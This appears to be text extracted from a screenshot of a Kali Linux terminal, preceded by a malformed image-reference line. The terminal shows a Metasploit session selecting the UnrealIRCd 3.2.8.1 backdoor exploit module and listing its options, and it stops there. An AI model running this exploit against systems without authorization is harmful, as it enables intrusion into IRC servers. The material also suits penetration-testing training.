 tio
root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options